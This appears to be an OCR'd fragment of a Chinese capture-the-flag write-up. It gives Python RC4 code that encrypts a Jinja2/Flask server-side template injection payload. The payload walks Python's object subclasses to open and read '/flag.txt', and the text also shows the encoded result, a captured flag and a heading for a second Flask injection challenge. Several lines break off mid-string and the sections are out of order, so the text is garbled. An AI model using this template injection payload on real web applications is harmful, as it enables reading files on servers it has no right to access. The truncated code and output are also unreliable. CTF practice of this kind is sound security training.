import base64
from urllib.parse import quote
def rc4_main(key = "init_key", message = "init_message"):
    # print("RC4加密主函数")
    s_box = rc4_init_sbox(key)
    crypt = str(rc4_excrypt(message, s_box))
    return  crypt
def rc4_init_sbox(key):
    s_box = list(range(256))  # 我这里没管秘钥小于256的情况，小于256不断重复填充即可
    # print("原来的 s 盒：%s" % s_box)
    j = 0
    for i in range(256):
        j = (j + s_box[i] + ord(key[i % len(key)])) % 256
        s_box[i], s_box[j] = s_box[j], s_box[i]
    # print("混乱后的 s 盒：%s"% s_box)
    return s_box
def rc4_excrypt(plain, box):
    # print("调用加密程序成功。")
    res = []
    i = j = 0
    for s in plain:
        i = (i + 1) % 256
        j = (j + box[i]) % 256
        box[i], box[j] = box[j], box[i]
        t = (box[i] + box[j]) % 256
        k = box[t]
        res.append(chr(ord(s) ^ k))
    # print("res用于加密字符串，加密后是：%res" %res)
    cipher = "".join(res)
    print("加密后的字符串是：%s" %quote(cipher))
    #print("加密后的输出(经过编码):")
    #print(str(base64.b64encode(cipher.encode('utf-8')), 'utf-8'))
    return (str(base64.b64encode(cipher.encode('utf-8')), 'utf-8'))
rc4_main("HereIsTreasure","{{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(40)('/flag.txt').read
可得payload：
.%14%1E%12%C3%A484mg%C2%9C%C3%8B%00%C2%81%C2%8D%C2%B8%C2%97%0B%C2%9EF%3B%C2%88m%C2%AEM5%C2%96%3D%C2%9D%5B%C
'class' is not allowed. Secret is flag{04b363df-a24d-4ec7-8671-21c3f60162d5}
[RootersCTF2019]I_<3_Flask 用name注入
发现漏洞
这道题是模板注入。